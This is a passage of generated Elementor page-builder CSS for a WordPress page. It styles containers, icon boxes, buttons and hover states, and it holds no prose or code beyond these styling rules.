.elementor-element.elementor-element-43b5515{--display:flex;--flex-direction:row;--container-widget-width:initial;--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-9ea1785{--display:flex;--padding-top:0px;--padding-bottom:0px;--padding-left:0px;--padding-right:0px;}.elementor-11414 .elementor-element.elementor-element-2acae68{text-align:start;font-family:var( --e-global-typography-b3ac4a2-font-family ), Sans-serif;font-size:var( --e-global-typography-b3ac4a2-font-size );font-weight:var( --e-global-typography-b3ac4a2-font-weight );line-height:var( --e-global-typography-b3ac4a2-line-height );}.elementor-11414 .elementor-element.elementor-element-5b423d0 > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-adb39fe ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-5b423d0.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-8f91347 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-5b423d0.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-5b423d0.elementor-view-default .elementor-icon{fill:var( --e-global-color-8f91347 );color:var( --e-global-color-8f91347 );border-color:var( --e-global-color-8f91347 );}.elementor-11414 .elementor-element.elementor-element-5b423d0.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-5b423d0 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-3794274 ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-f5e0c6e.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-d0d11b2 );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-f5e0c6e.elementor-view-default .elementor-icon{fill:var( --e-global-color-d0d11b2 );color:var( --e-global-color-d0d11b2 );border-color:var( --e-global-color-d0d11b2 );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-f5e0c6e .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-b840c30 > .elementor-widget-container{background-color:transparent;padding:15px 15px 15px 15px;background-image:linear-gradient(90deg, var( --e-global-color-e6fe36e ) 0%, var( --e-global-color-dc273db ) 100%);border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-wrapper{align-items:center;gap:15px;}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-title{margin-block-end:5px;}.elementor-11414 .elementor-element.elementor-element-b840c30.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-b840c30.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-b840c30.elementor-view-default .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-b840c30.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-title a{font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );}.elementor-11414 .elementor-element.elementor-element-b840c30 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );}.elementor-11414 .elementor-element.elementor-element-fe6284a .elementor-button{background-color:var( --e-global-color-492119a );font-family:var( --e-global-typography-6cee9c5-font-family ), Sans-serif;font-size:var( --e-global-typography-6cee9c5-font-size );font-weight:var( --e-global-typography-6cee9c5-font-weight );text-transform:var( --e-global-typography-6cee9c5-text-transform );line-height:var( --e-global-typography-6cee9c5-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-style:solid;border-width:1px 1px 1px 1px;border-color:var( --e-global-color-492119a );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-fe6284a .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-fe6284a .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-fe6284a .elementor-button-content-wrapper{flex-direction:row-reverse;}.elementor-11414 .elementor-element.elementor-element-fe6284a .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-fe6284a .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-2fb7fbf{--divider-border-style:solid;--divider-color:var( --e-global-color-8431de5 );--divider-border-width:10px;}.elementor-11414 .elementor-element.elementor-element-2fb7fbf .elementor-divider-separator{width:100%;}.elementor-11414 .elementor-element.elementor-element-2fb7fbf .elementor-divider{padding-block-start:0px;padding-block-end:0px;}.elementor-11414 .elementor-element.elementor-element-71687d4{--display:flex;--border-radius:10px 10px 10px 10px;--padding-top:30px;--padding-bottom:30px;--padding-left:30px;--padding-right:30px;}.elementor-11414 .elementor-element.elementor-element-71687d4:not(.elementor-motion-effects-element-type-background), .elementor-11414 .elementor-element.elementor-element-71687d4 > .elementor-motion-effects-container > .elementor-motion-effects-layer{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-icon i{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-icon svg{fill:var( --e-global-color-d0d11b2 );transition:fill 0.3s;}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-item:hover .elementor-icon-list-icon i{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-item:hover .elementor-icon-list-icon svg{fill:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-049e0b2{--e-icon-list-icon-size:30px;--icon-vertical-align:flex-start;--icon-vertical-offset:6px;}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-icon{padding-inline-end:0px;}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-item > .elementor-icon-list-text, .elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-item > a{font-family:var( --e-global-typography-3932217-font-family ), Sans-serif;font-size:var( --e-global-typography-3932217-font-size );font-weight:var( --e-global-typography-3932217-font-weight );text-transform:var( --e-global-typography-3932217-text-transform );line-height:var( --e-global-typography-3932217-line-height );}.elementor-11414 .elementor-element.elementor-element-049e0b2 .elementor-icon-list-text{color:var( --e-global-color-d0d11b2 );transition:color 0.3s;}.elementor-11414 .elementor-element.elementor-element-ae1cf44{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-ae1cf44:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-492119a );--border-color:var( --e-global-color-492119a );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-11414 .elementor-element.elementor-element-ae1cf44, .elementor-11414 .elementor-element.elementor-element-ae1cf44::before{--border-transition:0.3s;}.elementor-11414 .elementor-element.elementor-element-cab4cad{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-cab4cad > .elementor-widget-container{border-style:none;border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89ac817 );fill:var( --e-global-color-21f0edc );color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-default .elementor-icon{fill:var( --e-global-color-89ac817 );color:var( --e-global-color-89ac817 );border-color:var( --e-global-color-89ac817 );}.elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cab4cad.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon{font-size:25px;padding:10px;}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-title a{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-cab4cad:has(:hover) .elementor-icon-box-title,
					 .elementor-11414 .elementor-element.elementor-element-cab4cad:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-cab4cad .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-97a8bbe{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-97a8bbe .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-06ff925{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-06ff925:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-492119a );--border-color:var( --e-global-color-492119a );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-11414 .elementor-element.elementor-element-06ff925, .elementor-11414 .elementor-element.elementor-element-06ff925::before{--border-transition:0.3s;}.elementor-11414 .elementor-element.elementor-element-b31053d{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-b31053d > .elementor-widget-container{border-style:none;border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89ac817 );fill:var( --e-global-color-21f0edc );color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-default .elementor-icon{fill:var( --e-global-color-89ac817 );color:var( --e-global-color-89ac817 );border-color:var( --e-global-color-89ac817 );}.elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-b31053d.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon{font-size:25px;padding:15px;border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-title a{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-b31053d:has(:hover) .elementor-icon-box-title,
					 .elementor-11414 .elementor-element.elementor-element-b31053d:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-b31053d .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-088f797{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-088f797 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-0a812da{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-0a812da:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-492119a );--border-color:var( --e-global-color-492119a );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-11414 .elementor-element.elementor-element-0a812da, .elementor-11414 .elementor-element.elementor-element-0a812da::before{--border-transition:0.3s;}.elementor-11414 .elementor-element.elementor-element-ff09166{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-ff09166 > .elementor-widget-container{border-style:none;border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89ac817 );fill:var( --e-global-color-21f0edc );color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-default .elementor-icon{fill:var( --e-global-color-89ac817 );color:var( --e-global-color-89ac817 );border-color:var( --e-global-color-89ac817 );}.elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-framed:has(:focus) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-default:has(:focus) .elementor-icon{fill:var( --e-global-color-492119a );color:var( --e-global-color-492119a );border-color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-ff09166.elementor-view-framed:has(:focus) .elementor-icon{background-color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon{font-size:25px;padding:15px;border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-title, .elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-title a{font-family:var( --e-global-typography-abe6175-font-family ), Sans-serif;font-size:var( --e-global-typography-abe6175-font-size );font-weight:var( --e-global-typography-abe6175-font-weight );text-transform:var( --e-global-typography-abe6175-text-transform );line-height:var( --e-global-typography-abe6175-line-height );}.elementor-11414 .elementor-element.elementor-element-ff09166:has(:hover) .elementor-icon-box-title,
					 .elementor-11414 .elementor-element.elementor-element-ff09166:has(:focus) .elementor-icon-box-title{color:var( --e-global-color-492119a );}.elementor-11414 .elementor-element.elementor-element-ff09166 .elementor-icon-box-description{font-family:var( --e-global-typography-0aade0f-font-family ), Sans-serif;font-size:var( --e-global-typography-0aade0f-font-size );font-weight:var( --e-global-typography-0aade0f-font-weight );text-transform:var( --e-global-typography-0aade0f-text-transform );line-height:var( --e-global-typography-0aade0f-line-height );color:var( --e-global-color-4d3dcc4 );}.elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button{background-color:var( --e-global-color-d0d11b2 );font-family:var( --e-global-typography-ffbb1d3-font-family ), Sans-serif;font-size:var( --e-global-typography-ffbb1d3-font-size );font-weight:var( --e-global-typography-ffbb1d3-font-weight );text-transform:var( --e-global-typography-ffbb1d3-text-transform );line-height:var( --e-global-typography-ffbb1d3-line-height );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );border-radius:5px 5px 5px 5px;padding:10px 20px 10px 20px;}.elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button:hover, .elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button:focus{background-color:var( --e-global-color-492119a );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-377a438{width:var( --container-widget-width, 20% );max-width:20%;--container-widget-width:20%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button-content-wrapper{flex-direction:row;}.elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button .elementor-button-content-wrapper{justify-content:center;}.elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button:hover svg, .elementor-11414 .elementor-element.elementor-element-377a438 .elementor-button:focus svg{fill:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-716df89{--display:flex;--flex-direction:row;--container-widget-width:calc( ( 1 - var( --container-widget-flex-grow ) ) * 100% );--container-widget-height:100%;--container-widget-flex-grow:1;--container-widget-align-self:stretch;--flex-wrap-mobile:wrap;--align-items:center;border-style:solid;--border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-260b03c );--border-color:var( --e-global-color-260b03c );--border-radius:10px 10px 10px 10px;--padding-top:15px;--padding-bottom:15px;--padding-left:15px;--padding-right:15px;}.elementor-11414 .elementor-element.elementor-element-716df89:hover{border-style:solid;border-width:1px 1px 1px 1px;--border-top-width:1px;--border-right-width:1px;--border-bottom-width:1px;--border-left-width:1px;border-color:var( --e-global-color-492119a );--border-color:var( --e-global-color-492119a );box-shadow:0px 0px 10px 0px rgba(0, 0, 0, 0.15);}.elementor-11414 .elementor-element.elementor-element-716df89, .elementor-11414 .elementor-element.elementor-element-716df89::before{--border-transition:0.3s;}.elementor-11414 .elementor-element.elementor-element-cabd3eb{width:var( --container-widget-width, 80% );max-width:80%;--container-widget-width:80%;--container-widget-flex-grow:0;}.elementor-11414 .elementor-element.elementor-element-cabd3eb > .elementor-widget-container{border-style:none;border-radius:10px 10px 10px 10px;}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-wrapper{align-items:center;gap:10px;}.elementor-11414 .elementor-element.elementor-element-cabd3eb .elementor-icon-box-title{margin-block-end:0px;color:var( --e-global-color-3014ccc );}.elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-stacked .elementor-icon{background-color:var( --e-global-color-89ac817 );fill:var( --e-global-color-21f0edc );color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-framed .elementor-icon, .elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-default .elementor-icon{fill:var( --e-global-color-89ac817 );color:var( --e-global-color-89ac817 );border-color:var( --e-global-color-89ac817 );}.elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-framed .elementor-icon{background-color:var( --e-global-color-21f0edc );}.elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-stacked:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-stacked:has(:focus) .elementor-icon{background-color:var( --e-global-color-492119a );fill:var( --e-global-color-46fde32 );color:var( --e-global-color-46fde32 );}.elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-framed:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-default:has(:hover) .elementor-icon,
					 .elementor-11414 .elementor-element.elementor-element-cabd3eb.elementor-view-framed:has(:focus) .elementor-icon,
